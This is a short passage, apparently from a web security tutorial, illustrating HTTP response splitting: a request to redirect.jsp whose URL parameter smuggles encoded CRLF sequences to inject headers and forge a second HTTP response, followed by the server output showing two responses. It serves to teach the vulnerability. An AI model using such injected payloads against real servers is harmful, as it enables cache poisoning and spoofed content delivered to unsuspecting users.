 Request
GET /redirect.jsp?URL=blah.jsp%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.0%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-Length:%2020%0d%0a%0d%0a<html>Nothing</html>
HTTP/1.0
When the Web server renders its output, we can see that it looks as if the
single request has generated two separate responses.
Response:
HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://www.example.com/blah.jsp
Content-Length: 0
HTTP/1.0 200 OK
Content-Type: text/html
Content-Length: 20
<html>Nothing</html>